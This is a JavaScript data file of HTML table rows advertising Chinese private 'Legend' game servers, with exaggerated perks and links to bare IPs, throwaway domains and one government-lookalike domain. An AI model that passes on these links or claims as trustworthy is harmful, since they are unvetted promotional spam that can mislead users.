adlistData[1301] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="https://43.240.158.165:29088" rel="nofollow" target="_blank">█１·７６小极品</a></td><td>小极品＋６</td><td class="r">12月19日/09:30</td><td>█三天合区█</td><td>█极品+6█地图全免█一切靠打█散人养老 <font color="blue">-推荐</font></td><td>７６８０８５</td><td><a href="https://43.240.158.165:29088"  target="_blank">点击查看</a></td></tr>`;
adlistData[1302] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://aa1.yunpk03.top:23512/" rel="nofollow" target="_blank">１·８０名牌火龙</a></td><td>散人必玩火龙</td><td class="r">12月19日/09:30</td><td>【长期散人服】</td><td>█免费满级.一切靠打.剑甲全爆.赞助可打.无暗坑█ <font color="blue">-推荐</font></td><td>【独家新版】</td><td><a href="http://aa1.yunpk03.top:23512/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1303] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.c6dd22.xyz:50029/" rel="nofollow" target="_blank">斩天狂刀╋轻中变</a></td><td>单职业╋首战①区</td><td class="r">12月19日/09:30</td><td>迷失专属沉默神器</td><td>免费（捡物＋回收+挂机）．打怪＝全满 <font color="blue">-推荐</font></td><td>复古微变超变</td><td><a href="http://www.c6dd22.xyz:50029/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1304] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="https://ix44tpk--o12ld8.pk5j.com/" rel="nofollow" target="_blank">▇▇▇▇▇１．７６复古传奇</a></td><td>独家小极品+５版▇▇▇▇▇</td><td class="r">12月19日/09:30</td><td>５０全满挂机</td><td>▇▇▇▇▇▇▇▇▇▇▅▃▂绿色生态搬砖激情▂▃▅▇▇▇▇▇▇▇▇▇▇ <font color="blue">-推荐</font></td><td>首站沉默８０</td><td><a href="https://ix44tpk--o12ld8.pk5j.com/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1305] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="https://103.192.209.180:9033/lscq/" rel="nofollow" target="_blank">█１７6蓝色赤月█</a></td><td>█小极品+6█</td><td class="r">12月19日/09:30</td><td>一货币秒回一</td><td>公益耐玩╱自动拾取╱四格靠打╱装备全爆 <font color="blue">-推荐</font></td><td>7680火龙</td><td><a href="https://103.192.209.180:9033/lscq/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1306] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://1.530hx.cn:838/jia.htm" rel="nofollow" target="_blank">暗黑三职沉默█真专属特色耐玩</a></td><td>无限属性█怪爆充值█一切靠打</td><td class="r">12月19日/09:30</td><td>公益微变复古冰雪</td><td>上百地图█千种铭文█万种魔宠探秘█百种自定义技能█十二流派平衡█小极品 <font color="blue">-推荐</font></td><td>76大极品80无限刀</td><td><a href="http://1.530hx.cn:838/jia.htm"  target="_blank">点击查看</a></td></tr>`;
adlistData[1307] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.00612.top:21588/" rel="nofollow" target="_blank">１·８０盛世复古</a></td><td>荣耀▲星王▲火龙</td><td class="r">12月19日/09:30</td><td>█独家最新版本█</td><td>装备好打█终极全爆█免费顶赞█长期耐玩█ <font color="blue">-推荐</font></td><td>７６８０８５</td><td><a href="http://www.00612.top:21588/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1308] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://vip.0106pk.com:999" rel="nofollow" target="_blank">１．８０梦幻战神</a></td><td>█极品+６█</td><td class="r">12月19日/09:30</td><td>█沙奖微信红苞█</td><td>██独家版本█急缺打琻█地图必爆███ <font color="blue">-推荐</font></td><td>█1200称号█</td><td><a href="http://vip.0106pk.com:999"  target="_blank">点击查看</a></td></tr>`;
adlistData[1309] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.dimae17.asia:1217/" rel="nofollow" target="_blank">--0３沉默--</a></td><td>--0３怀旧--</td><td class="r">12月19日/09:30</td><td>﹏全靠打﹏</td><td>--首--站--首--区-- <font color="blue">-推荐</font></td><td>群756168376</td><td><a href="http://www.dimae17.asia:1217/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1310] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.2026xzcq.com:5566/" rel="nofollow" target="_blank">＜　4K画质　＞</a></td><td>”仙器”神器</td><td class="r">12月19日/09:30</td><td>”专属探索”</td><td>”BOSS爆一件仙器”立马原地起飞” <font color="blue">-推荐</font></td><td>24小时商人</td><td><a href="http://www.2026xzcq.com:5566/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1311] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://110.42.11.27:5123/" rel="nofollow" target="_blank">█176小极品+6█</a></td><td>█纯金币服█</td><td class="r">12月19日/09:30</td><td>█自动回收█</td><td>█纯正176改版，好玩不累，PK超激情█ <font color="blue">-推荐</font></td><td>█自动捡物█</td><td><a href="http://110.42.11.27:5123/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1312] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.66689.top:19888/" rel="nofollow" target="_blank">１·８０战神复古</a></td><td>█２０２５新版█</td><td class="r">12月19日/09:30</td><td>魔龙教主√爆一切</td><td>█小怪爆战神╱剑甲全靠爆╱赞助免费领█ <font color="blue">-推荐</font></td><td>◆极品７６◆</td><td><a href="http://www.66689.top:19888/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1313] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.ydermkf12hj.top:22266/" rel="nofollow" target="_blank">１．７６黄金赤月</a></td><td>176▆首区▆</td><td class="r">12月19日/09:30</td><td>沙奖８０７６</td><td>极品+5▆经典好服▆等级好升▆装备全爆 <font color="blue">-推荐</font></td><td>刚开一秒</td><td><a href="http://www.ydermkf12hj.top:22266/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1314] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.msdjwhn12cq.top:22288/" rel="nofollow" target="_blank">１．８０传奇火龙</a></td><td>180▆首区▆</td><td class="r">12月19日/10:00</td><td>沙奖８５７６</td><td>极品+5▆经典好服▆等级好升▆装备全爆 <font color="blue">-推荐</font></td><td>刚开一秒</td><td><a href="http://www.msdjwhn12cq.top:22288/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1315] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://103.36.167.11:10366/" rel="nofollow" target="_blank">１·８０战神顶级</a></td><td>１·７６散人复古</td><td class="r">12月19日/10:00</td><td>７６８０８５</td><td>╲╲╲╲╲╲╲╲小极品+5＼超低消费＼魔龙教主爆实物╱╱╱╱╱╱╱╱ <font color="blue">-推荐</font></td><td>█龍之战神█</td><td><a href="http://103.36.167.11:10366/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1316] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="https://sgzs1129.180sgzs.top:19200/" rel="nofollow" target="_blank">▃▃１．８０时光复古▃▃</a></td><td>▇▇１．７６战神终极▇▇</td><td class="r">12月19日/10:00</td><td>▇▇▇５０全满▇▇▇</td><td>▇▇▇▇▇▇▇▇▇▆▅▃▂１.８０复古战神极品＋５▂▃▅▆▇▇▇▇▇▇▇▇▇ <font color="blue">-推荐</font></td><td>７６８０８５</td><td><a href="https://sgzs1129.180sgzs.top:19200/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1317] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="https://uq8pr8f8xcbbxee.pk5j.com/" rel="nofollow" target="_blank">▇▇１．８０独家复古▇▇</a></td><td>▇▇▇蛇年★新版★首区▇▇</td><td class="r">12月19日/10:00</td><td>▇战神超好玩▇</td><td>★﹏﹏﹏﹏﹏﹏50满《新版》1.85小极品+5﹏﹏﹏﹏﹏★ <font color="blue">-推荐</font></td><td>７６火龙沉默</td><td><a href="https://uq8pr8f8xcbbxee.pk5j.com/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1318] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.00581.top:19299/" rel="nofollow" target="_blank">１·８０盘古复古</a></td><td>星王█战神█火龙</td><td class="r">12月19日/10:00</td><td>█魔龙教主爆一切</td><td>必爆终极█战士带毒█免费满级█赞助可打█ <font color="blue">-推荐</font></td><td>█７６极品█</td><td><a href="http://www.00581.top:19299/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1319] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="https://www.slbns.com:5188/slbns" rel="nofollow" target="_blank">〔　５ＴＭ丶失落编年史</a></td><td>独家全新丶真专属　〕</td><td class="r">12月19日/10:00</td><td>沙奖丶１８８８８</td><td>▇▃▃千件专属·爆率全开·无限探索·超级耐玩▃▃▇ <font color="blue">-推荐</font></td><td>免费送丶自动捡取</td><td><a href="https://www.slbns.com:5188/slbns"  target="_blank">点击查看</a></td></tr>`;
adlistData[1320] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.s3cq.com:99.com/" rel="nofollow" target="_blank">１·９５至尊合击</a></td><td>╲　首战首区　╱</td><td class="r">12月19日/10:00</td><td>╲独创玩法╱</td><td>爆率全开━━装备保值━━散人追梦━━长久稳定 <font color="blue">-推荐</font></td><td>装备保值耐玩</td><td><a href="http://www.s3cq.com:99.com/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1321] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="https://rongyaosanzhiye0819.8ajaj.com/" rel="nofollow" target="_blank">180荣耀火龙三职业█████</a></td><td>首站首区刚开１秒</td><td class="r">12月19日/10:00</td><td>一个会员玩一年██</td><td>三天合区.长久激情.免费通关.一切靠打 <font color="blue">-推荐</font></td><td>全年广告服</td><td><a href="https://rongyaosanzhiye0819.8ajaj.com/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1322] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="https://uq8pr8f8xcbbxee.pk5j.com/" rel="nofollow" target="_blank">▇▇１．８０霸气复古▇▇</a></td><td>▇▇▇蛇年★新版★首区▇▇</td><td class="r">12月19日/10:00</td><td>▇战神超好玩▇</td><td>★﹏﹏﹏﹏﹏﹏50满《新版》1.85小极品+5﹏﹏﹏﹏﹏★ <font color="blue">-推荐</font></td><td>７６火龙沉默</td><td><a href="https://uq8pr8f8xcbbxee.pk5j.com/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1323] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://vip.1066pk.com:999" rel="nofollow" target="_blank">１．８０龙鼎战神</a></td><td>█全网仅此一家█</td><td class="r">12月19日/10:00</td><td>█急缺█</td><td>▇▆▅▃▂三天合区★长期散人服▂▃▅▆▇ <font color="blue">-推荐</font></td><td>█一切靠打█</td><td><a href="http://vip.1066pk.com:999"  target="_blank">点击查看</a></td></tr>`;
adlistData[1324] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="https://61.164.174.30:13865" rel="nofollow" target="_blank">８０中华合击</a></td><td>独家版本</td><td class="r">12月19日/10:00</td><td>█首战首区█</td><td>战神+2█特殊靠打█元宝好打█装备保值█ <font color="blue">-推荐</font></td><td>█吃肉█</td><td><a href="https://61.164.174.30:13865"  target="_blank">点击查看</a></td></tr>`;
adlistData[1325] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://xuezhan1219.5588wf.com:45122" rel="nofollow" target="_blank">■■１７６怀旧版</a></td><td>小极品+5</td><td class="r">12月19日/10:00</td><td>< 白漂归宿 ></td><td>★烟花★玛雅★蹲老魔★一切靠打★ <font color="blue">-推荐</font></td><td>★ 养老服 ★</td><td><a href="http://xuezhan1219.5588wf.com:45122"  target="_blank">点击查看</a></td></tr>`;
adlistData[1326] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://azc.gov.cn.12-08-jay-2008.top:25001" rel="nofollow" target="_blank">█８０金币合击█</a></td><td>██２５元全满█</td><td class="r">12月19日/10:00</td><td>76合击80合击</td><td>█公益合击█装备全靠打█魔龙教主爆一切█ <font color="blue">-推荐</font></td><td>█免费挂机█</td><td><a href="http://azc.gov.cn.12-08-jay-2008.top:25001"  target="_blank">点击查看</a></td></tr>`;
adlistData[1327] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://43.248.103.211:1751" rel="nofollow" target="_blank">█８０圣龙合击█</a></td><td>█独家金币公益█</td><td class="r">12月19日/10:00</td><td>█２５全满█</td><td>正版授权█一切靠打█沙奖红苞█永久保值 <font color="blue">-推荐</font></td><td>教主爆一切</td><td><a href="http://43.248.103.211:1751"  target="_blank">点击查看</a></td></tr>`;
adlistData[1328] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://1219.170mengzhe.cn:888" rel="nofollow" target="_blank">金币170首区</a></td><td>不卖金币</td><td class="r">12月19日/10:00</td><td>五天攻城</td><td>首区█三职业█170█176█仿盛大 <font color="blue">-推荐</font></td><td>不再沉默</td><td><a href="http://1219.170mengzhe.cn:888"  target="_blank">点击查看</a></td></tr>`;
adlistData[1329] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.185mh-csoslist.top:14652/" rel="nofollow" target="_blank">１●８⒌龙腾合击</a></td><td>◥◣梦幻合击◢◤</td><td class="r">12月19日/10:00</td><td>◥◣极品合击◢◤</td><td>█合击之王█终极必爆█地图多BOSS多█ <font color="blue">-推荐</font></td><td>７６８０９５</td><td><a href="http://www.185mh-csoslist.top:14652/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1330] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.99PK9.com" rel="nofollow" target="_blank">１·８０苍龙复古</a></td><td>●小极品+3●</td><td class="r">12月19日/10:00</td><td>█独家最新版本█</td><td>一切靠打█赞助白█称号白漂█终极全爆█ <font color="blue">-推荐</font></td><td>上线送赞助</td><td><a href="http://www.99PK9.com"  target="_blank">点击查看</a></td></tr>`;
adlistData[1331] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.185zzhj.com:5623" rel="nofollow" target="_blank">１●８５至尊合击██</a></td><td>██首战首区██</td><td class="r">12月19日/10:00</td><td>█终极全爆█</td><td>█装备靠打█三职业平衡█独家首发█ <font color="blue">-推荐</font></td><td>２０２５独家</td><td><a href="http://www.185zzhj.com:5623"  target="_blank">点击查看</a></td></tr>`;
adlistData[1332] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="https://sgzs1129.180sgzs.top:19200/" rel="nofollow" target="_blank">▃▃１．８０时光复古▃▃</a></td><td>▇▇１．７６战神终极▇▇</td><td class="r">12月19日/10:00</td><td>▇▇▇５０全满▇▇▇</td><td>▇▇▇▇▇▇▇▇▇▆▅▃▂１.８０复古战神极品＋５▂▃▅▆▇▇▇▇▇▇▇▇▇ <font color="blue">-推荐</font></td><td>７６８０８５</td><td><a href="https://sgzs1129.180sgzs.top:19200/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1333] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www2.1731166.com:88" rel="nofollow" target="_blank">██７６复古合击████</a></td><td>怀旧小极品████</td><td class="r">12月19日/10:30</td><td>▊█散人打米█▊</td><td>█回归2003，从新手村开始，打极品炼武器███████████████ <font color="blue">-推荐</font></td><td>●自动挂机●</td><td><a href="http://www2.1731166.com:88"  target="_blank">点击查看</a></td></tr>`;
adlistData[1334] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="https://www.wfzcq.com/" rel="nofollow" target="_blank">180战神破天</a></td><td>◆首战首区◆</td><td class="r">12月19日/10:30</td><td>独家特色玩法</td><td>战神终极●物价保值●超高爆率 <font color="blue">-推荐</font></td><td>三天合区</td><td><a href="https://www.wfzcq.com/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1335] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="https://61.164.174.126:10120" rel="nofollow" target="_blank">██１·８０盛天合击██</a></td><td>███全网独家首区███</td><td class="r">12月19日/10:30</td><td>██新区●首战██</td><td>▇▇▇▇▇全新玩法██一切靠打██爆率超高██散人首选▇▇▇▇▇ <font color="blue">-推荐</font></td><td>█合击███爽█</td><td><a href="https://61.164.174.126:10120"  target="_blank">点击查看</a></td></tr>`;
adlistData[1336] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://43.248.103.242:1957" rel="nofollow" target="_blank">█８０九州合击█</a></td><td>独家█金币合击█</td><td class="r">12月19日/10:30</td><td>█30全满█</td><td>元宝装备保值█一切靠打█沙奖红苞 <font color="blue">-推荐</font></td><td>教主爆一切</td><td><a href="http://43.248.103.242:1957"  target="_blank">点击查看</a></td></tr>`;
adlistData[1337] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www2025.ls09.com:999" rel="nofollow" target="_blank">█８０金币合击█</a></td><td>█首站首区█</td><td class="r">12月19日/10:30</td><td>76,80,85战神合击</td><td>无赞助;免费挂机;自动捡物;自动回收; <font color="blue">-推荐</font></td><td>日赚300+</td><td><a href="http://www2025.ls09.com:999"  target="_blank">点击查看</a></td></tr>`;
adlistData[1338] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://103.36.167.185:2026/" rel="nofollow" target="_blank">至尊游龙★单职业</a></td><td>白顶赞★新首区</td><td class="r">12月19日/10:30</td><td>沙奖丶１８８８８</td><td>三天合区●一切靠打●无沙捐●沙奖大 <font color="blue">-推荐</font></td><td>◆必爆终极◆</td><td><a href="http://103.36.167.185:2026/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1339] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://ww0.gbt1abh7nm.top:25888" rel="nofollow" target="_blank">１◆８０永恒火龙</a></td><td>首区█独家新版</td><td class="r">12月19日/10:30</td><td>极品最高+10</td><td>███小怪爆终极·剑甲全靠爆·散人必首选███ <font color="blue">-推荐</font></td><td>◆火爆激情◆</td><td><a href="http://ww0.gbt1abh7nm.top:25888"  target="_blank">点击查看</a></td></tr>`;
adlistData[1340] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="https://www.ql300.com:89/tiaozhuan/" rel="nofollow" target="_blank">青龙火龙╋单职业</a></td><td>微变神器╋首①区</td><td class="r">12月19日/10:30</td><td>复古专属公益</td><td>沙奖18888◆一切靠打◆白漂通关◆三天合区 <font color="blue">-推荐</font></td><td>迷失轻变沉默</td><td><a href="https://www.ql300.com:89/tiaozhuan/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1341] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.qf520hfjd12.top:22200/" rel="nofollow" target="_blank">１．８０清风战神</a></td><td>▆新服首区▆</td><td class="r">12月19日/10:30</td><td>★沙奖8576★</td><td>极品+6▆经典好服▆等级好升▆装备全爆 <font color="blue">-推荐</font></td><td>刚开一秒</td><td><a href="http://www.qf520hfjd12.top:22200/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1342] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.wty180.com/td/" rel="nofollow" target="_blank">█８０天地合击█</a></td><td>20元畅玩█首区█</td><td class="r">12月19日/10:30</td><td>终极剑甲真实可爆█</td><td>█自动捡回█一切靠爆█散人好混█永久保值█ <font color="blue">-推荐</font></td><td>960521182群</td><td><a href="http://www.wty180.com/td/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1343] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.lyhj999.com/ly/" rel="nofollow" target="_blank">█１８０星王合击█</a></td><td>新服首区█高爆█</td><td class="r">12月19日/11:00</td><td>魔龙教主爆一切█</td><td>█永久保值█一切靠打█终极剑甲真实可爆█ <font color="blue">-推荐</font></td><td>915830621群</td><td><a href="http://www.lyhj999.com/ly/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1344] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.4u1g5s.icu:33754/" rel="nofollow" target="_blank">【．７６╋８０．合击．】</a></td><td>〓第１战．１区〓</td><td class="r">12月19日/11:00</td><td>〔教主爆一切〕</td><td>１天终极＼极品╊⑦＼１切全爆＼低消费＼散人耐玩＼０充下全图 <font color="blue">-推荐</font></td><td>〔良心纯散人〕</td><td><a href="http://www.4u1g5s.icu:33754/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1345] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.bwmnkig12rx.top:22299/" rel="nofollow" target="_blank">１丶８０热血火龙</a></td><td>散人丶首区</td><td class="r">12月19日/11:00</td><td>极品最高+5</td><td>战神狂爆╲自动捡物╲长久稳定╲装备全爆 <font color="blue">-推荐</font></td><td>★首战首区★</td><td><a href="http://www.bwmnkig12rx.top:22299/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1346] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://140.210.24.230:222/zysq" rel="nofollow" target="_blank">███变态专属█神器████</a></td><td>███背包神器█送吸怪███</td><td class="r">12月19日/11:00</td><td>送５０充值</td><td>送满切割●满攻速●沙捐狂暴赞助皆可● <font color="blue">-推荐</font></td><td>全屏吸怪切割</td><td><a href="http://140.210.24.230:222/zysq"  target="_blank">点击查看</a></td></tr>`;
adlistData[1347] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="https://www.jizhan666.com:666/" rel="nofollow" target="_blank">激战微变●单职业</a></td><td>纯散人●首战１区</td><td class="r">12月19日/11:00</td><td>元宝全靠打</td><td>三天合区●沙奖18888●白漂攻城装备全爆 <font color="blue">-推荐</font></td><td>火龙专属神器</td><td><a href="https://www.jizhan666.com:666/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1348] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="https://alp.oss-cn-hangzhou.aliyuncs.com" rel="nofollow" target="_blank">→→180金币合击</a></td><td>→→全新首战→→</td><td class="r">12月19日/11:00</td><td>元宝装备→都保底</td><td>纯散人服→→高爆版→→魔龙教主真爆一切 <font color="blue">-推荐</font></td><td>76合击复古合击</td><td><a href="https://alp.oss-cn-hangzhou.aliyuncs.com"  target="_blank">点击查看</a></td></tr>`;
adlistData[1349] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://140.210.24.111:888/kkcj" rel="nofollow" target="_blank">███暗夜吃鸡█零充版███</a></td><td>███送５礼包█送吸怪███</td><td class="r">12月19日/11:00</td><td>上线送５０充值</td><td>送顶赞●爆充值●领会员●送沙捐●送狂暴 <font color="blue">-推荐</font></td><td>变态·单职业</td><td><a href="http://140.210.24.111:888/kkcj"  target="_blank">点击查看</a></td></tr>`;
adlistData[1350] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="https://ysjj-1308848690.cos.ap-nanjing.myqcloud.com/index.htm" rel="nofollow" target="_blank">１．７６金币沉默</a></td><td>█首战首区█</td><td class="r">12月19日/11:00</td><td>我本沉默</td><td>◣铜域◢蚂蚁洞◣绿玉屠龙◢破馆◣嘟嘟◢ <font color="blue">-推荐</font></td><td>█一切靠打█</td><td><a href="https://ysjj-1308848690.cos.ap-nanjing.myqcloud.com/index.htm"  target="_blank">点击查看</a></td></tr>`;
adlistData[1351] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://140.210.29.236:999/yhwb" rel="nofollow" target="_blank">███５米顶赞█微变███</a></td><td>███元素极品█无限刀██</td><td class="r">12月19日/11:00</td><td>ＱＱ礼包送吸怪</td><td>██０充赞助█０狂暴█无沙捐█超强吸血█全屏吸怪██ <font color="blue">-推荐</font></td><td>送刀刀钻石</td><td><a href="http://140.210.29.236:999/yhwb"  target="_blank">点击查看</a></td></tr>`;
adlistData[1352] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.4u1g5s.icu:33754/" rel="nofollow" target="_blank">７６╋８０．合击</a></td><td>〓第１战．１区〓</td><td class="r">12月19日/11:30</td><td>〔教主爆一切〕</td><td>╊５╊６极品＼低消＼散人好混＼爆①切＼长久耐玩＼１切靠打 <font color="blue">-推荐</font></td><td>〔良心纯散人〕</td><td><a href="http://www.4u1g5s.icu:33754/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1353] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://azc.gov.cn.12-08-jay-2008.top:25001" rel="nofollow" target="_blank">█８０金币合击█</a></td><td>██２５元全满█</td><td class="r">12月19日/12:00</td><td>76合击80合击</td><td>█公益合击█装备全靠打█魔龙教主爆一切█ <font color="blue">-推荐</font></td><td>█免费挂机█</td><td><a href="http://azc.gov.cn.12-08-jay-2008.top:25001"  target="_blank">点击查看</a></td></tr>`;
adlistData[1354] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="https://da530-1300400054.file.myqcloud.com" rel="nofollow" target="_blank">１９５圣龙合击▊▊▊</a></td><td>首战●刚开一秒</td><td class="r">12月19日/12:30</td><td>７６８０８５合击</td><td>███超人气●大激情●新玩法●好玩到爆●1.95合击████ <font color="blue">-推荐</font></td><td>锦绣独家打造▊▊</td><td><a href="https://da530-1300400054.file.myqcloud.com"  target="_blank">点击查看</a></td></tr>`;
adlistData[1355] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.fyzs2.com:8888" rel="nofollow" target="_blank">风云战神▲新统战</a></td><td>散人免费→→首区</td><td class="r">12月19日/12:30</td><td>战神首饰一件一千</td><td>地图免费█装备永久回收米█沙浆红胞人多 <font color="blue">-推荐</font></td><td>７６８０８５</td><td><a href="http://www.fyzs2.com:8888"  target="_blank">点击查看</a></td></tr>`;
adlistData[1356] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="https://103.192.209.219:53131/16888" rel="nofollow" target="_blank">1.70合击</a></td><td>长久耐玩</td><td class="r">12月19日/12:30</td><td>█极品+5█</td><td>首战一区 <font color="blue">-推荐</font></td><td>独家首发</td><td><a href="https://103.192.209.219:53131/16888"  target="_blank">点击查看</a></td></tr>`;
adlistData[1357] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://8.162.6.204/www.9.com" rel="nofollow" target="_blank">１．７６独家复古</a></td><td>蛇年★新版★首区</td><td class="r">12月19日/13:00</td><td>三职业公益冰雪</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★1761801.80８０火龙大极品三职业 <font color="blue">-推荐</font></td><td>金币沉默暗黑微变</td><td><a href="http://8.162.6.204/www.9.com"  target="_blank">点击查看</a></td></tr>`;
adlistData[1358] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://8.162.6.204/www.9.com" rel="nofollow" target="_blank">１．７６独家复古</a></td><td>蛇年★新版★首区</td><td class="r">12月19日/13:00</td><td>三职业公益冰雪</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★1761801.80８０火龙大极品三职业 <font color="blue">-推荐</font></td><td>金币沉默暗黑微变</td><td><a href="http://8.162.6.204/www.9.com"  target="_blank">点击查看</a></td></tr>`;
adlistData[1359] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.91k.com/" rel="nofollow" target="_blank">【沉默之都】</a></td><td>三端千人同屏</td><td class="r">12月19日/13:00</td><td>电脑手机平板都能玩</td><td>装备全靠打，已稳定开10年 <font color="blue">-推荐</font></td><td>大型生态</td><td><a href="http://www.91k.com/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1360] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.ttcq6.com/" rel="nofollow" target="_blank">███天庭财神███</a></td><td>无合成只能爆</td><td class="r">12月19日/13:00</td><td>█新财神版本█</td><td>━━━━长久稳定爆率超高全部靠打━ <font color="blue">-推荐</font></td><td>微变轻变中变</td><td><a href="http://www.ttcq6.com/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1361] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://43.241.19.82:888/" rel="nofollow" target="_blank">１．８０昊天战神</a></td><td>█＼首战首区＼█</td><td class="r">12月19日/13:30</td><td>＋５套保底５８８</td><td>█白漂起飞█剑甲靠爆█一切靠打█散人服█ <font color="blue">-推荐</font></td><td>█砂浆红苞█</td><td><a href="http://43.241.19.82:888/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1362] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://140.210.28.68:999/xdmw" rel="nofollow" target="_blank">█５米顶赞█迷失</a></td><td>冲１０送１０００</td><td class="r">12月19日/14:00</td><td>鉴定◆带切割</td><td>０充进图→０充狂暴→无沙捐→超变█无限刀 <font color="blue">-推荐</font></td><td>免费送◆吸怪</td><td><a href="http://140.210.28.68:999/xdmw"  target="_blank">点击查看</a></td></tr>`;
adlistData[1363] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.cmwj1.top:37777" rel="nofollow" target="_blank">▊▊█攻速沉默神器▊▊▊</a></td><td>▊▂一切靠打●三职业▂▊</td><td class="r">12月19日/14:00</td><td>▊新服刚开一秒▊专属火龙超变</td><td>自动捡取╱自动挂机╱免费顶级╱白号一样出终极╱首区大极品小极品８０迷失单职业冰雪暗黑倍攻 <font color="blue">-推荐</font></td><td>▊低消费高体验▊中变微变</td><td><a href="http://www.cmwj1.top:37777"  target="_blank">点击查看</a></td></tr>`;
